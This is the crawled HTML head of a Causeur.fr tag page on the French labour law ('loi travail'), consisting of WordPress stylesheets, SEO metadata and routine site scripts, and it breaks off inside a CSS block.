

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.causeur.fr/tag/loi-travail
body_size: 63719
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>loi travail - Causeur</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap" /></noscript>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.causeur.fr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.causeur.fr/wp-content/uploads/2021/04/favicon-32x32-1.png">
<!-- Easy Social Share Buttons for WordPress v.9.9 https://socialsharingplugin.com -->
<!-- / Easy Social Share Buttons for WordPress -->

	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.causeur.fr/tag/loi-travail" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="loi travail" />
	<meta property="og:url" content="https://www.causeur.fr/tag/loi-travail" />
	<meta property="og:site_name" content="Causeur" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="loi travail" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.causeur.fr/tag/loi-travail","url":"https://www.causeur.fr/tag/loi-travail","name":"loi travail - Causeur","isPartOf":{"@id":"https://www.causeur.fr/#website"},"primaryImageOfPage":{"@id":"https://www.causeur.fr/tag/loi-travail#primaryimage"},"image":{"@id":"https://www.causeur.fr/tag/loi-travail#primaryimage"},"thumbnailUrl":"https://www.causeur.fr/wp-content/uploads/2017/09/melenchon-macron-coup-etat-social.jpg","breadcrumb":{"@id":"https://www.causeur.fr/tag/loi-travail#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.causeur.fr/tag/loi-travail#primaryimage","url":"https://www.causeur.fr/wp-content/uploads/2017/09/melenchon-macron-coup-etat-social.jpg","contentUrl":"https://www.causeur.fr/wp-content/uploads/2017/09/melenchon-macron-coup-etat-social.jpg","width":1365,"height":832,"caption":"Manifestation du 23 octobre 2017 contre la réforme du code du travail. Numéro de reportage : 00824208_000038."},{"@type":"BreadcrumbList","@id":"https://www.causeur.fr/tag/loi-travail#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.causeur.fr/"},{"@type":"ListItem","position":2,"name":"loi travail"}]},{"@type":"WebSite","@id":"https://www.causeur.fr/#website","url":"https://www.causeur.fr/","name":"Causeur","description":"Surtout si vous n&#039;êtes pas d&#039;accord","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.causeur.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Causeur &raquo; Flux" href="https://www.causeur.fr/feed" />
<link rel="alternate" type="application/rss+xml" title="Causeur &raquo; Flux des commentaires" href="https://www.causeur.fr/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Causeur &raquo; Flux de l’étiquette loi travail" href="https://www.causeur.fr/tag/loi-travail/feed" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.causeur.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.causeur.fr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.causeur.fr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://www.causeur.fr/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='auteurs_style-css' href='https://www.causeur.fr/wp-content/plugins/causeur-auteurs/css/causeur-auteurs.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.causeur.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.causeur.fr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />

<link rel='stylesheet' id='subscribe-forms-css-css' href='https://www.causeur.fr/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.css?ver=9.9' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-animations-css' href='https://www.causeur.fr/wp-content/plugins/easy-social-share-buttons3/assets/css/essb-animations.min.css?ver=9.9' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-css' href='https://www.causeur.fr/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.min.css?ver=9.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.causeur.fr/wp-content/themes/Newspaper/style.css?ver=12.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.causeur.fr/wp-content/themes/Newspaper-child/style.css?ver=12.6c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.causeur.fr/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=849499de90f3875b7a342475ea325e90' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.causeur.fr/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ca46607f0f63147990c8ac1f35d750e1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.causeur.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.causeur.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.causeur.fr/wp-json/wp/v2/tags/111912" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.causeur.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
			<meta property="fb:pages" content="154087694129" />
				<style>img#wpstats{display:none}</style>
		<script>
function getCookie(name) {
    var match = document.cookie.match(RegExp('(?:^|;\s*)' + name + '=([^;]*)')); return match ? match[1] : null;
}
function hide (elements) {
  elements = elements.length ? elements : [elements];
  for (var index = 0; index < elements.length; index++) {
    elements[index].style.display = 'inline';
  }
}


function getCookie(c_name) {
    var c_value = document.cookie,
        c_start = c_value.indexOf(" " + c_name + "=");
    if (c_start == -1) c_start = c_value.indexOf(c_name + "=");
    if (c_start == -1) {
        c_value = null;
    } else {
        c_start = c_value.indexOf("=", c_start) + 1;
        var c_end = c_value.indexOf(";", c_start);
        if (c_end == -1) {
            c_end = c_value.length;
        }
        c_value = unescape(c_value.substring(c_start, c_end));
    }
    return c_value;
}

jQuery((function($) {
    var acookie = getCookie("connect_ok");
    if (!acookie) {
                hide(document.getElementById('subscribe'));
                hide(document.getElementById('login'));
    }
        else {
                hide(document.getElementById('login2'));
                hide(document.getElementById('logout'));
                hide(document.getElementById('read'));
        }
}));
</script><script src="https://www.qiota.com/assets/getQiota.js"></script><script type="text/javascript">
var q_token = "KpFwZs0vqY" ;
var q_ressource_uri = "https://www.causeur.fr/melenchon-macron-coup-etat-social-146840";
var q_id_article = "146840";
var q_urlcallback = "https://www.causeur.fr/qiota/redirect-connect.php"; 

if(document.cookie.indexOf('qiota_connect') === -1){
	setupQiota(function(response){

    if(response){

       console.log (response) ;

       renderQiotaAuth(q_token, q_urlcallback);

       return;

   }

})};

function openModalAuth(){
      $('#dialog_qiota_auth').modal();
    };

function openModal(){
 document.getElementById("dialog_qiota").classList.toggle("in");
};
function openModallogout(){
 document.getElementById("dialog_qiotalogout").classList.toggle("in");
};
</script>

<meta property="fb:pages" content="154087694129" />
<meta name="dailymotion-domain-verification" content="dmqs1c46klq1nedqq" />
<meta name="apple-itunes-app" content="app-id=857808632"/>
<meta name="author" content="Causeur.fr">
<meta name="google-play-app" content="app-id=com.goodbarber.causeurfr">

<link rel="stylesheet" href="impression.css" type="text/css" media="print"><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.causeur.fr\/wp-json\/","permalinkStructure":"\/%postname%-%post_id%"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
    <script src="https://cdn.by.wonderpush.com/sdk/1.1/wonderpush-loader.min.js" async></script>
    <script>
      window.WonderPush = window.WonderPush || [];
      {
        var initOptions = {
          webKey: "11365eafb0385512b8cda22f3c4b92569c138aa182d0758a6eed9d9618363917",
          userId: null,
                            };
                WonderPush.push(["init", initOptions]);
      }
          </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.causeur.fr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/www.causeur.fr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Veuillez patienter";
var td_email_user_pass_incorrect="Votre e-mail ou mot de passe est incorrect !";
var td_email_user_incorrect="Votre e-mail ou mot de passe est incorrect !";
var td_email_incorrect="Adresse e-mail invalide";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#c9002d";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="6f873b3cb3";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#c9002d;--td_slider_text:rgba(201,0,45,0.7);--td_mobile_gradient_one_mob:#c9002d;--td_mobile_gradient_two_mob:#c9002d;--td_mobile_text_active_color:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c9002d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu 